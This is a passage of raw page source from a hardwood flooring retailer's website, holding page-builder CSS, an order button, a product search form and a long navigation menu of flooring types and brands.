	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}


.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button *,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited *,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button *,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited * {
	color: #FFFFFF;
}












.fl-node-ds2lubhc0x8q.fl-button-wrap, .fl-node-ds2lubhc0x8q .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button {
	padding-top: 20px;
	padding-right: 40px;
	padding-bottom: 20px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #223553;
	background-color: #2E415F;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus {
	border: 1px solid #1b1b1b;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover {
	background-color: #272727;
}
 .fl-node-ds2lubhc0x8q > .fl-module-content {
	margin-top:-17px;
}
@media (max-width: 768px) { .fl-node-ds2lubhc0x8q > .fl-module-content { margin-top:20px; } }
/* Start Global CSS */

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


</style>
<div class="fl-builder-content fl-builder-content-21016 fl-builder-template fl-builder-module-template fl-builder-global-templates-locked" data-post-id="21016"><div class="fl-module fl-module-button fl-node-ds2lubhc0x8q equal-height-buttons" data-node="ds2lubhc0x8q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="/products" target="_self" class="fl-button">
							<span class="fl-button-text">ORDER NOW</span>
					</a>
</div>
	</div>
</div>
</div>
</div>

<div class="phone2a">
	<a href="tel:1-800-689-9006" title="buy wood floors online">1-800-689-9006</a>
</div></div></aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="search-top">
	<div class="aws-container" data-id="1" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.flooring.org" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="true" data-show-page="true" data-show-clear="true" data-mobile-screen="false" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="1" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="Nothing found" data-more="View all results" data-is-mobile="false" data-page-id="11172" data-tax="" data-sku="SKU: " data-item-added="Item added" data-sale-badge="Sale!" ><form class="aws-search-form" action="https://www.flooring.org/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6913153d94d5a">Search</label><input  type="search" name="s" id="6913153d94d5a" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	
	<!--
	[smart_search id="1"]
-->
</div>
</div></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"></aside>			</div>
			<div class="site-logo">
					<a href="https://www.flooring.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Flooring.org" src="https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-21247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li id="menu-item-21752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li id="menu-item-21753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li id="menu-item-21754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li id="menu-item-21757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li id="menu-item-21758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
		<li id="menu-item-21764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li id="menu-item-21739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li id="menu-item-21766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li id="menu-item-21767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li id="menu-item-21768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li id="menu-item-21770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li id="menu-item-21771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li id="menu-item-21751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li id="menu-item-21774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
		<li id="menu-item-21775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li id="menu-item-21776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li id="menu-item-26506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li id="menu-item-21777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li id="menu-item-21779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li id="menu-item-21780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li id="menu-item-21781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li id="menu-item-21782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li id="menu-item-21783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li id="menu-item-21784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li id="menu-item-21785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li id="menu-item-21786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li id="menu-item-21787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li id="menu-item-21788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li id="menu-item-21789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li id="menu-item-21791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li id="menu-item-21792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li id="menu-item-21793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li id="menu-item-21794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li id="menu-item-21795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li id="menu-item-21797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li id="menu-item-21798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li id="menu-item-21799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li id="menu-item-21801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li id="menu-item-21802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li id="menu-item-21805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li id="menu-item-21806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li id="menu-item-21807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li id="menu-item-21808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li id="menu-item-21809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li id="menu-item-21810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li id="menu-item-21811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
	<li id="menu-item-21280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li id="menu-item-21812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li id="menu-item-21813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li id="menu-item-21814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
